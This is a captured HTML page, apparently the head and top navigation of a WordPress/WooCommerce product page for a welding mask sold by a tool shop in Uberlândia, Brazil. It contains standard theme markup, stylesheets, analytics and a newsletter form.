

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galvaomaquinas.com.br/produto/mascara-solda-carbografite-advanced-visor-fixo/
body_size: 177588
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://galvaomaquinas.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Máscara Solda Carbografite Advanced Visor Fixo &#8211; Galvão Maquinas  (34) 3234-9266 / Uberlândia &#8211; MG</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/1bb1fc971fc58d7de634b5f2/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba' />
<link rel='prefetch' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.4' />
<link rel='prefetch' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.4' />
<link rel='prefetch' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.4' />
<link rel='prefetch' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a' />
<link rel="alternate" type="application/rss+xml" title="Feed para Galvão Maquinas  (34) 3234-9266 / Uberlândia - MG &raquo;" href="https://galvaomaquinas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Galvão Maquinas  (34) 3234-9266 / Uberlândia - MG &raquo;" href="https://galvaomaquinas.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Galvão Maquinas  (34) 3234-9266 / Uberlândia - MG &raquo; Máscara Solda Carbografite Advanced Visor Fixo" href="https://galvaomaquinas.com.br/produto/mascara-solda-carbografite-advanced-visor-fixo/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/components/style.min.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/preferences/style.min.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/block-editor/style.min.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/reusable-blocks/style.min.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/patterns/style.min.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/editor/style.min.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='nta_whatsapp-style-css-css' href='https://galvaomaquinas.com.br/wp-content/plugins/whatsapp-for-wordpress/dist/blocks.style.build.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://galvaomaquinas.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://galvaomaquinas.com.br/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.40.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}

.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
.cart button.single_add_to_cart_button{
	                 display:none!important;
	                }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://galvaomaquinas.com.br/wp-content/plugins/newsletter/style.css?ver=8.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://galvaomaquinas.com.br/wp-content/plugins/whatsapp-for-wordpress/assets/css/style.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.4);
				src:
					url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.4) format("embedded-opentype"),
					url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.4) format("woff2"),
					url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.4) format("truetype"),
					url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.4) format("woff"),
					url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.4#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.17.4' type='text/css' media='all' />
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/galvaomaquinas.com.br\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var ntawaAjax = {"url":"https:\/\/galvaomaquinas.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/whatsapp-for-wordpress/assets/js/main.js?ver=de1f0fcd0e79105b349c8e48b9af5a05" id="nta-js-popup-js"></script>
<link rel="https://api.w.org/" href="https://galvaomaquinas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galvaomaquinas.com.br/wp-json/wp/v2/product/600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galvaomaquinas.com.br/xmlrpc.php?rsd" />

<link rel="canonical" href="https://galvaomaquinas.com.br/produto/mascara-solda-carbografite-advanced-visor-fixo/" />
<link rel='shortlink' href='https://galvaomaquinas.com.br/?p=600' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galvaomaquinas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalvaomaquinas.com.br%2Fproduto%2Fmascara-solda-carbografite-advanced-visor-fixo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galvaomaquinas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalvaomaquinas.com.br%2Fproduto%2Fmascara-solda-carbografite-advanced-visor-fixo%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-230912833-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-230912833-1');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style>
            .wa__stt_offline{
                pointer-events: none;
            }

            .wa__button_text_only_me .wa__btn_txt{
                padding-top: 16px !important;
                padding-bottom: 15px !important;
            }

            .wa__popup_content_item .wa__cs_img_wrap{
                width: 48px;
                height: 48px;
            }

            .wa__popup_chat_box .wa__popup_heading{
                background: #2db742;
            }

            .wa__btn_popup .wa__btn_popup_icon{
                background: #2db742;
            }

            .wa__popup_chat_box .wa__stt{
                border-left: 2px solid  #2db742;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_title{
                color: #fff;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro{
                color: #fff;
                opacity: 0.8;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro strong{

            }

            
        </style>

        <link rel="icon" href="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/cropped-logo-maquinas-uberlandia-mg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/cropped-logo-maquinas-uberlandia-mg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/cropped-logo-maquinas-uberlandia-mg-180x180.png" />
<meta name="msapplication-TileImage" content="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/cropped-logo-maquinas-uberlandia-mg-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:204px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 29%;}.header-bg-color {background-color: rgba(238,238,34,0.9)}.header-bottom {background-color: #eeee22}.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#002da4!important;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #053b6b;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #053b6b;}.shop-page-title.featured-title .title-bg{ background-image: url(https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Máscara-Solda-Carbografite-Advanced-Visor-Fixo.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-600 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left">Av. Vasconcelos Costa 1600 - Uberlândia - MG 
<strong > - Fone: (34) 3234-9266</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small"
  title="Assine o boletim informativo">

      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Cadastre-se     </span>
  </a>
	<div id="header-newsletter-signup"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:700px ;padding:0px">
		
  <div class="banner has-hover" id="banner-250924266">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-1710260106" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text-box-content text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Assine o boletim informativo</h3><p class="lead">Inscreva-se para receber nossa newsletter para receber notificações sobre produtos.</p>
<div class="wpcf7 no-js" id="wpcf7-f11-o1" lang="en-US" dir="ltr" data-wpcf7-id="11">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/produto/mascara-solda-carbografite-advanced-visor-fixo/#wpcf7-f11-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="11" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-flat">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Sign Up" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
              </div>
           </div>
       </div>                     
<style>
#text-box-1710260106 {
  width: 60%;
}
#text-box-1710260106 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1710260106 {
    width: 50%;
  }
}
</style>
    </div>
         </div>
      </div>

            
<style>
#banner-250924266 {
  padding-top: 500px;
}
#banner-250924266 .bg.bg-loaded {
  background-image: url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/img/missing.jpg);
}
#banner-250924266 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div>

	</div>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Envie-nos um email" aria-label="Envie-nos um email" ><i class="icon-envelop" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">Av. Vasconcelos Costa 1600 - Uberlândia - MG 
<strong > - Fone: (34) 3234-9266</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://galvaomaquinas.com.br/" title="Galvão Maquinas  (34) 3234-9266 / Uberlândia &#8211; MG - Galvão Máquinas é uma loja de ferramentas em Uberlândia com uma linha completa de ferramentas elétricas e manuais , máquinas,  equipamentos e EPIs , linha de geradores de energia, motores elétricos , máquinas de solda , lavadoras , betoneiras , guichos , carrinhos de carga e paleteiras" rel="home">
		<img width="300" height="219" src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/logo-maquinas-uberlandia-mg.png" class="header_logo header-logo" alt="Galvão Maquinas  (34) 3234-9266 / Uberlândia &#8211; MG"/><img  width="300" height="219" src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/logo-maquinas-uberlandia-mg.png" class="header-logo-dark" alt="Galvão Maquinas  (34) 3234-9266 / Uberlândia &#8211; MG"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695 menu-item-design-default"><a href="https://galvaomaquinas.com.br/empresa/" class="nav-top-link">Empresa</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/contato/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Contato<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9718"><a href="https://galvaomaquinas.com.br/politica-de-cookies/">Política de Cookies</a></li>
	<li id="menu-item-9719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9719"><a href="https://galvaomaquinas.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
